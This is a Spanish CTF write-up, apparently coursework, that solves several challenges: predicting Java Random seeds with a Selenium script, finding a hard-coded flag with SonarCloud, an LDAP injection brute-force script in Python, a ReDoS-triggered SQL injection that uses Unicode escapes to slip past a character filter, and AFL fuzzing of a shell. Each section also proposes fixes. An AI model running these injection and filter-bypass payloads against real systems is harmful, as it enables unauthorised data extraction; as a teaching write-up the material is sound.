La vulnerabilidad encontrada en este caso es un overflow de int, por lo que para arreglarla, se podría hacer algo parecido a lo que se hizo en el reto de la calculadora casteando los valores de int a long para que así hubiese un rango de valores suficientes y nunca saliera un valor negativo al realizar la operación

La lotería

Descripción

En este reto se pide adivinar el siguiente número que va a salir en una página que genera números aleatoriamente.

Detección

En este caso, la vulnerabilidad que se ha detectado es el uso de la función Random.nextInt(). Esta función es vulnerable ya que si se conoce la semilla a partir de la cual se están generando los números, se podrán calcular de la misma forma que lo hace el código de la página. En este caso la página usa como semilla el resultado de la función System.currentTimeMillis() (que es la diferencia en milisegundos entre el momento que se llama a la función y la medianoche del 1 de enero de 1970), y al utilizar eso como semilla se podría averiguar el valor exacto de la función ejecutando la misma en la máquina local y restando un milisegundo hasta que los números generados cuadrasen.

Explicación

```
package com.lottery.lottery;
import org.openqa.selenium.By;
import org.openqa.selenium.WebDriver;
import org.openqa.selenium.chrome.ChromeDriver;
import org.openqa.selenium.chrome.ChromeOptions;
import java.util.Random;
public class Lottery {
   private static final int MAX_NUMBER = 1_234_000_100;
   public static void main(String[] args){
        ChromeOptions options = new ChromeOptions();
        options.addArguments("--remote-allow-origins=*");
        WebDriver driver = new ChromeDriver(options);
        int next number = -1;
        boolean correct_token = false;
        driver.get("https://r1-ctf-vulnerable.numa.host/");
        driver.findElement(By.xpath("//button[text()='Start from scratch']")).click();
        long end = System.currentTimeMillis();
        driver.findElement(By.className("form-control")).sendKeys("1");
        driver.findElement(By.xpath("//button[text()='Check']")).click();
        String number_s = driver.findElement(By.xpath("//ul/il")).getText();
        int number = Integer.parseInt(number s);
        while (0 < end && !correct_token){</pre>
            Random random = new Random(end);
            int current_number = random.nextInt(MAX_NUMBER);
            if (current_number == number){
                correct_token = true;
                next number = random.nextInt(MAX NUMBER);
```

```
}
end--;
}

driver.get("https://r1-ctf-vulnerable.numa.host/");
if (correct_token){
    driver.findElement(By.className("form-control")).
        sendKeys(Integer.toString(next_number));
    driver.findElement(By.xpath("//button[text()='Check']")).click();
    String flag = driver.findElement(By.tagName("p")).getText();
    System.out.println(flag);
}
else{
    System.out.println("FLAG not found");
}
driver.quit();
}
```

Lo primero que se hace es realizar los correspondientes imports. Una vez realizados, se crea la clase Lottery, la cual contiene una variable privada, final, y estática llamada MAX_NUMBER que marca el rango en el que se generan números aleatorios. A continuación se tiene la función main que consta de varias partes que se describirán a continuación.

Variables iniciales

```
ChromeOptions options = new ChromeOptions();
options.addArguments("--remote-allow-origins=*");
WebDriver driver = new ChromeDriver(options);
int next_number = -1;
boolean correct_token = false;
```

Las variables iniciales son las siguientes:

- Una variable options de tipo ChromeOptions para añadir como argumento options.addArguments("-remote-allow-origins=*"); (esto es necesario debido a que si no se habilitan los orígenes remotos, no se puede establecer la conexión con la página del reto ya que aparecerá un mensaje 403 Forbidden).
- Una variable driver de tipo WebDriver con las opciones establecidas previamente para poder manejar el navegador automáticamente de la siguiente forma WebDriver driver = new ChromeDriver(options);.
- Una variable next_number puesta a -1 que será la que almacene el siguiente número a introducir en la página.
- Una variable correct_token puesta a false que será la que marque si se ha encontrado el token correcto con el que generar los números.

Prueba para obtener el primer número

```
driver.get("https://r1-ctf-vulnerable.numa.host/");
driver.findElement(By.xpath("//button[text()='Start from scratch']")).click();
long end = System.currentTimeMillis();
```

```
driver.findElement(By.className("form-control")).sendKeys("1");
driver.findElement(By.xpath("//button[text()='Check']")).click();

String number_s = driver.findElement(By.xpath("//ul/il")).getText();
int number = Integer.parseInt(number_s);
```

Lo primero que se hace es entrar a la página principal usando driver.get("https://r1-ctf-vulnerable.numa.host/");. Nada más entrar a la página aparece un recuadro donde escribir el número que se desea comprobar, un botón de check y un botón que dice Start from scratch. Este último botón lo que hace es reiniciar el generador de números aleatorios usando como semilla la función System.currentTimeMillis() como ya se ha comentado previamente, por lo que se hará click en ese botón mediante driver.findElement(By.xpath("//button[text()='Start from scratch']")).click();.

Justo después de hacer click se crea una variable end a la que se le asignan los milisegundos actuales haciendo long end = System.currentTimeMillis();

Cuando se hace click en el botón, la máquina de la página obtiene la hora en milisegundos, sin embargo no se puede saber el milisegundo exacto que ha devuelto la función. Es necesario por tanto llamar a esa función desde el código (que devolverá una cantidad en milisegundos mayor) para así más tarde en un while irle restando 1 milisegundo en cada iteración hasta dar con el milisegundo que coincida.

Tras eso lo que se hace es escribir un número cualquiera (1 en este caso) en el campo de input de la página, lo cual se puede hacer usando driver.findElement(By.className("form-control")).sendKeys("1");. Una vez rellenado el formulario, se hace click en el botón check para mandarlo mediante driver.findElement(By.xpath("//button[text()='Check']")).click();.

La página que se devuelve contiene el número correcto que se tendría que haber adivinado, por lo que se obtiene ese número mediante String number_s = driver.findElement(By.xpath("//ul/il")).getText(); y se transforma a entero haciendo int number = Integer.parseInt(number_s);.

Bucle while

```
while (0 < end && !correct_token){
   Random random = new Random(end);
   int current_number = random.nextInt(MAX_NUMBER);
   if (current_number == number){
        correct_token = true;
        next_number = random.nextInt(MAX_NUMBER);
   }
   end--;
}</pre>
```

Una vez se tiene el número, se ejecuta un while mientras que end sea mayor que 0 (end no debería de ser mayor que los milisegundos obtenidos en la máquina de la página pero se pone ese límite por si hubiera algún problema para que no itere de forma infinita) y mientras que !correct_token, es decir, mientras que no se haya encontrado el token correcto. Una vez explicado eso, el cuerpo del while consta de los siguientes elementos:

• Lo primero que se hace es crear una variable random (Random random = new Random(end);) usando como semilla los milisegundos obtenidos anteriormente (end) para generar un número y ver si coincide con el que ha devuelto la página.

- Tras crear el generador, se crea una variable current_number a la que se le asigna el resultado de la función random.nextInt(MAX_NUMBER). Esta función devuelve siempre el mismo número aleatorio entre 0 y MAX_NUMBER usando una semilla determinada (por eso la función es insegura si se conoce la semilla).
- Una vez se obtiene el número, se compara con el que devolvió la página, y si son iguales significará que la semilla que se está probando ahora es la misma que la que usó la máquina de la página para crear el generador por lo que se pone current_token = true para indicar que se ha encontrado la semilla y se guarda en next_number el resultado de random.nextInt(MAX_NUMBER) (que será el siguiente número que está esperando la página).
- Por último se le resta 1 a end haciendo end--; para que el bucle se siga ejecutando en caso de que todavía no se hubiese encontrado la semilla correcta.

Comprobación de resultados y obtención de la flag

```
driver.get("https://r1-ctf-vulnerable.numa.host/");
if (correct_token){
    driver.findElement(By.className("form-control")).
        sendKeys(Integer.toString(next_number));
    driver.findElement(By.xpath("//button[text()='Check']")).click();
    String flag = driver.findElement(By.tagName("p")).getText();
    System.out.println(flag);
}
else{
    System.out.println("FLAG not found");
}
driver.quit();
```

Tras el while, lo primero que se hace es volver a la página principal haciendo driver.get("https://rl-ctf-vulnerable.numa.host/"); y una vez en la página principal se comprueba mediante un if el valor de current_token. Si current_token es true significará que se ha encontrado la semilla correcta, por lo que se introduce el número (transformado a texto) obtenido en el while anterior (que será el siguiente número correcto que esperará la página) mediante driver.findElement(By.className("form-control")).sendKeys(Integ er.toString(next_number));. Tras eso se hace click en el botón de check y se obtiene la flag extrayéndola de la página devuelta mediante String flag = driver.findElement(By.tagName("p")).getText();. Una vez obtenida se imprime mediante System.out.println(flag);. En caso de que no se hubiera encontrado la semilla se imprime por pantalla que no se ha encontrado la flag mediante System.out.println("FLAG not found");. Por último se usa driver.quit(); para cerrar el navegador de Chrome.

Flag

La flag en este caso es: URJC{Ahora prueba con los numeros de la loteria :D}

Arreglos y mejoras

Para arreglar la vulnerabilidad, habría que utilizar un generador de números aleatorios seguros como la clase SecureRandom de Java cuya generación garantiza que los números sean criptográficamente seguros.

Optimizer

Descripción

En este reto se proporcionaba un proyecto en Java en el cual la flag está escondida en algún punto del código indicándose que no hace falta ejecutar la aplicación.

Detección

En este caso la vulnerabilidad ha podido ser detectada gracias al uso de sonarcloud para analizar el proyecto.

Explicación

Para analizar el proyecto, lo primero que se hace es ejecutar el comando tree para ver la estructura y determinar número de directorios y archivos del proyecto:




Figure 7: tree output

Como se puede observar, el número de directorios y archivos es bastante extenso, y revisarlos "a mano" sería bastante tedioso, por lo que se va a subir el proyecto a **sonarcloud** para analizarlo y ver si saca algo interesante. Una vez subido, el resumen de **sonar** es el siguiente:




Figure 8: sonar summary main branch

Lo que peor nota recibe son los security hotspots por lo que será lo primero que se analizará. Nada más entrar, se presenta un riesgo relacionado con la autenticación en el cual se indica que hay hardcodeada una URL que podría tener una contraseña almacenada:




Figure 9: hard-coded URL

Si se decodifica esa cadena (la cual está en base64) se obtiene la flag:




Figure 10: decoded flag

Flag

La flag sería por tanto: URJC{Mejor_ponerlo_en_Github_Secret}

Arreglos y mejoras

La "vulnerabilidad" en este caso sería que la flag está hardcodeada en uno de los archivos del proyecto y sonar la ha detectado, por lo que una posible solución podría ser integrarla de una forma más indetectable en el código y volver a pasar el proyecto por sonar para comprobar si la sigue detectando.

El directorio

Descripción

En este reto se proporciona una página en la cual se pueden buscar empleados. La vulnerabilidad detectada ha sido una LDAP injection.

Detección

En este caso la vulnerabilidad se ha encontrado de forma manual observando que el código no valida los datos introducidos por el usuario.

Explicación

La página nada más entrar ofrece un listado de todos los empleados los cuales se han obtenido introduciendo * en el campo de búsqueda. Observando el código fuente que se proporciona de la página, se observa que el protocolo utilizado para almacenar los empleados y realizar las búsquedas es LDAP. Si se presta atención al código fuente, el método que inicializa LDAP es la siguiente:

```
@PostConstruct
public void initializeLDAP(){
    create("Juan", "Fernández");
    create("FlaggyMacFlag", flag);
    create("Maria", "López");
    create("Francisco", "Martínez");
    create("Jose", "Sánchez");
    create("Ana", "Pérez");
    create("Alfonso", "Gómez");
    create("Manuel", "Martín");
    create("Carmen", "Ruiz");
    create("Paula", "Hernández");
    create("Pablo", "Moreno");
}

log.info("LDAP initialization complete");
}
```

Y el código del método create es el siguiente:

```
private void create(String name, String surname){
    log.info(String.format("Creating user %s with surname %s", name, surname));
    Attributes attributes = new BasicAttributes();
    attributes.put(new BasicAttribute("objectClass", "inetOrgPerson"));
    attributes.put(new BasicAttribute("uid", UUID.randomUUID().toString()));
    attributes.put(new BasicAttribute("cn", name));
    attributes.put(new BasicAttribute("sn", surname));
    ldap.bind(buildDn(name), null, attributes);
}
```

El método create recibe como parámetros el nombre y el apellido, y los almacena respectivamente en los campos cn y sn. Si se observa el método initializeLDAP, la flag se carga en el apellido del empleado FlaggyMacFlag por lo que ese es el valor que hay que intentar obtener. El método que se encarga de buscar lo que se introduce en la web es el siguiente:

El método recibe como parámetro el nombre que se quiere buscar, y crea una variable filter la cual se usará para filtrar la búsqueda que se realice con LDAP en base al nombre introducido. La búsqueda con LDAP devuelve solo el campo de cn (el cual almacena el nombre) por lo que se va a intentar jugar con el filtro para que además de comprobar el nombre, compruebe el contenido del apellido sn. Para ello, se va a realizar una inyección LDAP. Para que el filtro funcione, tiene que tener un formato como el siguiente (&(cn=*)(sn=value)(objectClass=inetOrgPerson)) por lo que el valor inyectado tendrá que completar el filtro ya existente. Si se comparan el ya existente con el filtro objetivo, el valor de name tendría que ser *)(sn=value para que el filtro fuese correcto. Se sabe que el formato de la flag es URJC{flag} por lo que se pueden ir obteniendo los caracteres de la flag probando distintas combinaciones (aprovechando que LDAP permite usar el carácter * para indicar que puede ir a continuación lo que sea) y viendo cual devuelve el nombre del empleado que tiene como apellido la flag (FlaggyMacFlag). El código desarrollado para averiguar la flag es el siguiente:

```
import requests
from string import ascii_letters
def flag_guesser():
   base_string = "URJC{"
   url = "https://r3-ctf-vulnerable.numa.host/search"
    characters = ascii_letters + '}' + '_' + '-'
    while not base string.endswith("}"):
        for next char in characters:
            injection_value = "*)(sn=" + base_string + next_char + "*"
            post_request = requests.post(url, data={'name': injection_value})
            if post_request.text.__contains__("FlaggyMacFlag"):
                base_string += next_char
                print(base_string)
                break
   print(base_string)
if __name__ == '__main__':
   flag_guesser()
```

En este código básicamente lo que se hace es partir de flag base URJC{ y se van haciendo peticiones a la página combinando la string de la inyección con la de la cadena base, el carácter que toque, y el asterisco. Si la respuesta obtenida contiene al empleado FlaggyMacFlag quiere decir que el carácter es correcto por lo que se añade a la cadena base para seguir probando con los siguientes hasta dar con la flag completa. La ejecución del código sería la siguiente:

```
.rw-r--r-- angel angel 684 B Sat Apr 29 17:36:14 2023 ♥ el_directorio.py
> python3 el_directorio.py
URJC{e
URJC{e1
URJC{e1_
URJC{e1_q
URJC{e1_qu
URJC{e1_que
URJC{e1_que_
URJC{e1_que_b
URJC{e1_que_bu
URJC{el_que_bus
URJC{el_que_busc
URJC{el_que_busca
URJC{el_que_busca_
URJC{el_que_busca_d
URJC{el_que_busca_di
URJC{el_que_busca_dic
URJC{el_que_busca_dice
URJC{el_que_busca_dicen
URJC{el_que_busca_dicen_
URJC{el_que_busca_dicen_q
URJC{el_que_busca_dicen_qu
URJC{el_que_busca_dicen_que
URJC{el_que_busca_dicen_que_
URJC{el_que_busca_dicen_que_e
URJC{el_que_busca_dicen_que_en
URJC{el_que_busca_dicen_que_enc
URJC{el_que_busca_dicen_que_encu
URJC{el_que_busca_dicen_que_encue
URJC{el_que_busca_dicen_que_encuen
URJC{el_que_busca_dicen_que_encuent
URJC{el_que_busca_dicen_que_encuentr
URJC{el_que_busca_dicen_que_encuentra
URJC{el_que_busca_dicen_que_encuentra}
URJC{el_que_busca_dicen_que_encuentra}
```

Figure 11: python3 el directorio.py

Flag

La flag de este reto por tanto es: URJC{el_que_busca_dicen_que_encuentra}

Arreglos y mejoras

La vulnerabilidad en este caso reside mayoritariamente en que se concatena directamente el input del usuario con el resto de los elementos del filtro. Como pasa con otros tipos de inyecciones, una posible solución que se podría llevar a cabo es no confiar en la entrada del usuario y validar los datos de entrada para así evitar que el usuario introdujese cadenas que pudieran cambiar el comportamiento de la búsqueda.

El buscador

Descripción

En este reto se plantea una página en la que se introducen unas palabras clave y un texto en el que buscarlas para comprobar si están presentes, además de ofrecer la posibilidad de ver las búsquedas anteriores. La vulnerabilidad detectada es una SQLi a la que hay que llegar mediante una ReDoS

Detección

La detección de la vulnerabilidad en este caso se ha realizado de forma manual observando las distintas funciones del código y analizando el flujo de ejecución dependiendo del input que se introduzca en los 2 campos así como la forma en la que está construida la consulta a la BBDD.

Explicación

Lo primero que se hará será explicar el análisis del código que se realizó para determinar como realizar el ataque y los obstáculos que se presentan y tras eso el ataque en sí

Función de búsqueda (WebController) - Validación de longitud

El código correspondiente a esta parte es el siguiente:

La función de búsqueda recibe como parámetro los campos introducidos por el usuario en forma de String (la cual tiene los datos representados como un JSON) y la petición en si. Además de obtener la información de la sesión, se imprime un mensaje de log indicando la solicitud que se está procesando, se crea el modelo, y se comprueba que el input introducido por el usuario no supera un límite fijado en 100_000 (aparentemente para no saturar el servidor, pero también por otra razón que se verá más adelante)

Función de búsqueda (WebController) - Comprobación de caracteres

Los códigos de esta parte son:

```
// Step 1: Filter bad chars
if (containsBadChars(serializedJSON)) {
    log.info("Request blocked");
    mv.setViewName("error");
    mv.addObject("reason", "Failed string validation");
    return mv;
}

private boolean containsBadChars(String serializedJSON) {
    String[] blacklist = new String[]{"'", """, """,};
    for (String block : blacklist) {
        if (serializedJSON.contains(block)) {
            return true;
        }
    }
    return false;
}
```

Una de las comprobaciones que hace la página es llamar a la función containsBadChars() para revisar si el input introducido por el usuario contiene los caracteres ",", ",", ",", Esta comprobación tiene sentido debido a que esos 3 caracteres son ampliamente utilizados en inyecciones SQL y por tanto dificulta el poder realizarlas. Si se detecta alguno de esos 3 caracteres se devuelve un error.

Función de búsqueda (WebController) - Comprobación de la deserialización

El código referente a esta parte es:

```
// Step 2: Try to describize, may fail
SearchRequest searchRequest;
try {
    var descrializer = new ObjectMapper();
    searchRequest = descrializer.readValue(scrializedJSON, SearchRequest.class);
    log.info("Request descrialized");
} catch (JsonProcessingException e) {
    log.info("Request descrialization failed:" + e);
    mv.setViewName("error");
    mv.addObject("reason", "JSON descrialization failed: " + e);
    return mv;
}
```

Esta función lo que hace es descomponer el JSON recibido en forma de String en sus distintos valores para así poder procesarlos más adelante, es decir, los datos a introducir por el usuario deben cumplir ese formato para ser válidos y poder ser procesados.

Función de búsqueda (WebController) - Llamada al service

```
// Step 3: Search
boolean searchResult = searchService.search(session.getId(), searchRequest);
log.info("Search results: " + searchResult);

log.info("Request search ok");
mv.setViewName("index");
mv.addObject("text", searchRequest.getText());
mv.addObject("search", searchRequest.getSearch());
List<String> searchesForClient = searchService.getSearchesForClient(session.getId());
mv.addObject("historic", searchesForClient);
log.info("Searches for ip: " + searchesForClient);
return mv;
```

En esta última parte se procede a llamar a la función searchService.search(session.getId(), searchRequest) y se devuelve al usuario una página con las búsquedas que ha realizado.

Para hacer balance, hasta ahora las posibles dificultades que se han encontrado para realizar el ataque son: la longitud de los datos no puede ser superior a 100_000, los datos introducidos no pueden contener los caracteres mencionados previamente para prevenir una posible inyección, y los datos tienen que ser válidos para que se puedan deserializar por lo que tienen que seguir un formato.

SearchService

Antes de explicar la función de búsqueda del service a la que se ha llamado desde el WebController, se comprueba la función que introduce la flag en la BBDD:

```
@PostConstruct
public void initializeSQL(){
    log.info("Loaded flag: " + flag);
    var searchResult = new SearchDataDB("127.0.0.1", flag, flag);
    searchDataDBRepository.save(searchResult);
    log.info("SQL initialization complete");
}
```

La flag como se observa se guarda en la base de datos como un objeto SearchDataDB al cual se le asigna como valor del campo ip 127.0.0.1, y flag como valor de los campos regex y text. Más adelante se verá como acceder a esos datos de la flag evitando la validación que se hace de la ip.

Función de búsqueda (SearchService) - Comprobación de la regex

El código de esta parte es:

```
log.info(searchRequest.toString());
Pattern p;
try {
    p = Pattern.compile(searchRequest.getSearch());
} catch (Exception e) {
    log.info("Failed to compile pattern: " + searchRequest.getSearch());
    return false;
}
```

En este punto, lo que se hace es comprobar que lo que se ha introducido en el campo de búsqueda de la página es una regex válida, ya que será lo que se utilice para buscar en el texto y comprobar si efectivamente la búsqueda es correcta. Por tanto la búsqueda tiene que ser una regex de Java que pueda ser procesada por la función Pattern.compile(). En caso de no serlo se producirá un error y no se ejecutará el resto.

Función de búsqueda (SearchService) - Comprobación temporal

El código de esta parte es el siguiente:

Lo primero que se hace es preparar la búsqueda en la base de datos usando la función executor.submit() y determinando las coincidencias en el texto aplicando la regex previamente compilada. Una de las cosas que mas llama la atención al analizar este reto es el uso de 2 funciones distintas para guardar la búsqueda del usuario. En este punto del código, la función future.get(2000, TimeUnit.MILLISECONDS); ejecuta la búsqueda preparada anteriormente, que en condiciones normales llamaría a la función modernSave() para guardar los datos pero si tarda más de 2000ms arroja una excepción y ejecuta la función legacySave().

Función de búsqueda (SearchService) - Funciones de save

El código referente a esta parte es el siguiente:

```
} catch (SQLException e) {
    throw new RuntimeException(e);
}
```

El código de la función modernSave simplemente crea un objeto de tipo SearchDataDB y lo guarda en la BBDD. La función en la que se centra la atención es legacySave. Esta es la función que se ejecuta si se arroja la excepción a la hora de procesar la regex y lo que hace es realizar una consulta a la BBDD que consta de varias partes. La query sería "UPDATE search_datadb SET text=?, regex=CONCAT(??) WHERE ip=?" en la que los símbolos de interrogación hacen referencia a prepared statements. Como se observa abajo, la consulta utiliza prepared statements para evitar inyecciones, sin embargo eso solo se aplica a searchRequest.getText() (que se corresponde con el texto introducido por el usuario) y a id. Para sustituir ?? en la parte de regex=CONCAT(??) (la parte correspondiente a la regex introducida en el campo de search por el usuario) se usa query.replace("??", "'" + searchRequest.getSearch() + "'");, es decir, la BBDD no valida de antemano que lo que se vaya a introducir en el campo regex de la tabla search_datadb sea un string, por lo que eso podría ser susceptible de una inyección si se consigue jugar con las comillas que hacen que el texto entre ellas sea interpretado como string y la función CONCAT.

Ataque - Fundamentos y construcción

Como resumen de lo explicado en los apartados anteriores, aparentemente es posible hacer una inyección ya que la consulta no usa prepared statements en todas las entradas del usuario, no obstante para realizarla se tendrían que superar las dificultades vistas previamente. Lo primero que habría que hacer es no superar el límite de tamaño del input de 100_000 el cual está puesto ahí para evitar que la ejecución de la búsqueda con la regex en el texto tarde más de los 2000 ms necesarios para que se utilice la función vulnerable a la inyección (ya que si se pusiera un input muy grande tardaría más de 2000ms si o si), tras eso el input que se envíe tiene que evitar usar los caracteres no permitidos (muy útiles en inyecciones), tiene que tener una sintaxis correcta en cuanto a la deserialización del JSON para que pueda procesarse la búsqueda, tiene que cumplir la sintaxis de las regex para que se pueda compilar el patrón, la búsqueda tiene que tardar más de 2 segundos en ejecutarse, y por último el texto tiene que ser válido para la sintaxis SQL y que así se pueda atacar mediante la inyección.

El primer obstáculo en el que se centran los esfuerzos es en superar los 2000 ms para que se produzca la excepción y se use la función legacySave. Nada más observar que se ejecuta legacySave() si la búsqueda tarda más de 2000 ms en completarse, una de las primeras ideas que se podrían venir es que si se pone un input muy grande en el campo text la búsqueda tardaría más de ese tiempo y se produciría la excepción, no obstante para eso está puesto el límite de 100_000 comentado previamente. Si se buscan técnicas de ataques con regex, una de las que llaman la atención son las llamadas ReDoS (Regular expression Denial of Service). Explicado por encima, este principio se basa en que como normalmente las regex tienen una complejidad exponencial en el peor de los casos, si se introduce una evil regex la cual analice todos los casos y un input al que aplicar la regex lo suficientemente grande, el tiempo que se tardará en procesar el texto será más grande que de costumbre y tardará más de los 2000 ms que se necesitan introduciendo un input no demasiado grande en comparación con lo que tomaría haciéndolo con una regex normal. En este caso la evil regex y el texto utilizado han sido:

```
• Evil regex: ((a+)+)+$
• Text: aaaaaaaaaaaaaaaaaaaaaaaaaaaaa.
```

Como se puede observar el texto introducido tiene muy poca longitud pero tardará mucho en ejecutarse debido al funcionamiento previamente explicado.

Superado el obstáculo del tiempo, lo siguiente que se hará será superar el obstáculo de los caracteres prohibidos. Como ya se ha mencionado previamente, los caracteres que valida la función containsBadChars

son muy útiles a la hora de realizar una inyección ya que permite "escapar" de un string y modificar la consulta como se quiera sin que se produzca un error de sintaxis. La idea es buscar una forma de usar esos caracteres sin que los detecte el filtro, pero que después si que puedan ser aplicados en el resto del código. Para ello, se va a aprovechar una de las opciones de las regex y Java respecto a caracteres Unicode, ya que interpretan ' y \u0027 de la misma forma. Esto es perfecto en este caso ya que el filtro no detectará el carácter ' ya que verá \u0027 pero sin embargo más adelante será interpretado como ' en el resto del código.

Una vez se tiene la evil regex y se pueden usar caracteres prohibidos, se procede a construir la inyección. Para ello se parte de la query base sustituyendo los prepared statements (que son text e ip (en este caso se usara de ejemplo 255.255.255.255)) y sustituyendo el valor que adoptará ?? quedando así:

La sintaxis de la función CONCAT es CONCAT(String1, String2, ..., StringN), es decir, recibe una serie de Strings separadas por comas y las junta. El objetivo es obtener la flag (situada en los campos search y text tal y como se vio en el código) que estará almacenada en una fila de la tabla en la que ip=127.0.0.1. Para obtener el campo text se usará un SELECT pero hay que tener en cuenta una cosa y es que en las query de UPDATE de MySQL no se permite usar la base de datos objetivo del UPDATE en un FROM, es decir, si se utiliza algo como esto UPDATE search_datadb SET text=?, regex=CONCAT('', (SELECT regex FROM search_datadb),'') WHERE ip=? se lanzará el siguiente error: java.sql.SQLException: You can't specify target table 'search_datadb' for update in FROM clause. Para solucionar esto lo que se ha hecho es anidar otro SELECT y usar un alias para así evitar la restricción y poder obtener los datos. El SELECT que se hará por tanto para obtener ese campo es:

```
SELECT text FROM (SELECT text FROM search_datadb where text like '%URJC%') AS db
```

Como se puede observar en el SELECT anidado, lo que se hace es seleccionar el texto de la tabla que tenga la forma %URJC%, es decir, que contenga esa palabra. Como solo se habrá devuelto un resultado, el SELECT exterior obtendrá el campo text y no dará error ya que se está usando un alias y no se está "extrayendo directamente" de search_datadb (es importante que solo se obtenga un resultado ya que la función CONCAT() da error si hay mas de 1 fila en alguno de los valores que se pasan como parámetro).

Una vez se tiene como sacar el campo text que contiene la flag, se empieza a construir lo que hay que pasar a la página como search combinando la evil regex y la inyección además de los caracteres necesarios para que las 2 sean válidas sintácticamente en sus respectivos lugares.

A la evil regex se le añade un | a cada lado para que analice la evil regex "por separado" a la hora de analizar el texto quedando | ((a+)+)+\$|. Para que el CONCAT no de error sintáctico y a la vez se puedan usar los elementos descritos previamente y de la forma correcta para obtener los datos, tiene que quedar de la siguiente forma:

```
CONCAT('', '|((a+)+)+$|', (SELECT text FROM (SELECT text FROM search_datadb where text like '%URJC%') AS db), '')
```

La primera y última ' se añaden en el código por lo que habría que habría que rellenar el campo search del input con el resto. Los caracteres Unicode usados son \u00027 para las ' y \u00025 para los % quedando así lo que hay que introducir:

```
\u0027,\u0027|((a+)+)+$\\u0027,(SELECT text FROM (SELECT text FROM search_datadb where text like \u0027\u0025URJC\u0025\u0027) AS db),\u0027
```



Figure 12: serializedJSON

Ataque - Realización

Tras lo explicado previamente, el serializedJSON tiene que quedar por tanto de la siguiente forma:

Para realizar el ataque, se ha utilizado la herramienta Burpsuite para interceptar la petición e introducir los datos deseados en el serializedJSON. Lo primero que se hace es abrir la pagina del reto https://r4-ctf-vulnerable.numa.host/ y se activa la intercepción de burp. Tras eso se introduce por ejemplo una a en cada campo para interceptar la petición y se cambia el serializedJSON quedando de la siguiente forma:




Figure 13: serialziedJSON changed

Una vez cambiado, se selecciona el texto correspondiente a search, y mediante click derecho->convert selection->URL->URL encode all characters se codifican los caracteres en el formato correspondiente quedando de la siguiente forma:




Figure 14: search encoded

Por último se hace do intercept->response to this request para observar la respuesta y se envía al servidor la petición. Tras llegar la respuesta se manda al navegador y como se puede observar se obtiene la

flag:




Figure 15: flag obtained

Flag

La flag de este reto es por tanto: URJC{w0w_such_vuln_chain}

Arreglos y mejoras

Este reto posee muchas trabas para impedir la inyección (comprobación de longitud, filtro de caracteres, tiempo, etc) no obstante como se ha podido observar es posible realizarla. Para arreglar la vulnerabilidad una de las cosas que se podrían hacer es en vez de filtrar los caracteres de esa forma filtrar también los caracteres en puntos del código donde se produzca la conversión de Unicode a su respectivo carácter para poder detectarlos. Otra de las cosas que se podrían hacer es usar prepared statements para todas las entradas del usuario y no solo para el campo text, evitando de esa forma que se pueda inyectar código en la query.

Minichell

Descripción

En este reto se pedía utilizar la herramienta AFL para detectar errores en la minishell que se desarrolló previamente.

Explicación

Tras instalar la herramienta AFL, se han generado 5 casos de prueba:

```
[angel@fedora test_cases]$ cat ./*
cd
echo 'Hola soy angel' | wc -l > saludo.txt
exit
ls
hola%red
```

Figure 16: cat ./*

Tras eso se ha usado ~/AFL/afl-gcc -Wall -Wextra ../minishell.c ../libparser.a -o minishell -static para compilar con AF1 la minishell y se ha realizado un fuzzing de unos 15 minutos mediante ~/AFL/afl-fuzz -i ../test_cases/ -o ../output/ ./minishell:

```
american fuzzy lop 2.57b (minishell)
      run time : 0 days, 0 hrs, 15 min, 58 sec
  last new path : 0 days, 0 hrs, 0 min, 43 sec
                                                                    : 186
                 0 days, 0 hrs, 7 min, 39 sec
                 0 days, 0 hrs, 0 min, 1 sec
                                                                      25
now processing : 74 (39.78%)
                                                       0.09% / 0.33%
paths timed out : 1 (0.54%)
                                                       4.08 bits/tuple
now trying : havoc
                                                      34 (18.28%)
             25.8k/32.8k (78.84%)
                                                      53 (28.49%)
                                                      9389 (24 unique)
             315k
exec speed : 121.6/sec
                                                      10.6k (39 unique)
 bit flips: 12/2944, 8/2924, 2/2884
byte flips : 0/368, 0/348, 0/310
                                                        pending: 167
arithmetics : 10/20.5k, 4/4010, 0/1509
                                                                  21
             1/1654, 0/8453, 0/12.3k
                                                                  181
             0/0, 0/0, 3/3062
                                                                  n/a
                                                                  35.05%
     havoc : 142/225k, 0/0
             37.12%/146, 0.00%
```

Figure 17: afl results

Como se observa se han detectado 24 crashes únicos los cuales se pueden ver entrando a la carpeta /output/crashes:

```
[angel@fedora crashes]$ for f in `ls`; do echo -e "$f\n`cat $f`\n"; done
id:000000,sig:11,src:000000,op:flip2,pos:1
bash: warning: command substitution: ignored null byte in input
id:000001,sig:11,src:000000,op:havoc,rep:64
id:0000002,sig:11,src:000000,op:havoc,rep:4
id:0000003,sig:11,src:0000000,op:havoc,rep:32
   ***
 000000000000000
id:0000004,sig:11,src:0000001,op:arith8,pos:16,val:-29
echo 'Hola soy a
| wc -l > saluxt
id:000005,sig:11,src:000001,op:arith8,pos:25,val:-22
echo 'Hola soy a' | wc -l
 saluxt
id:000006,sig:11,src:000001,op:havoc,rep:4
echo 'Holasoy a' | |' | wc -1 > s
bash: warning: command substitution: ignored null byte in input
```

Figure 18: for f in 'ls'; do echo -e "\$fn'cat \$f'n"; done

La mayoría de errores se corresponden con fallos de sintaxis en mandatos o argumentos que arrojan Syntax error checking Segmentation fault (core dumped) (Signal 11) tal y como se puede apreciar en estos ejemplos:

```
[angel@fedora carp]$ ./minishell
angel%msh:~/minishell2/carp > c|

Syntax error checking.

Segmentation fault (core dumped)
[angel@fedora carp]$
[angel@fedora carp]$
[angel@fedora carp]$ ./minishell
angel%msh:~/minishell2/carp > ◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆ ♦ No se encuentra el mandato
angel%msh:~/minishell2/carp > Syntax error checking.
```

Figure 19: crashes tests

Flag

No hay flag en este reto.

Arreglos y mejoras

Como mejora se podrían crear funciones que comprobasen inputs que arrojen el problema de Syntax error checking para así poder tratarlos y que no se terminara el proceso de la minishell. Además de eso se podría crear un signalHandler específico que comprobara si esa señal 11 ha sido enviada debido a un error de sintaxis y en caso de ser así volviera a la minishell sin que llegara a cerrarse.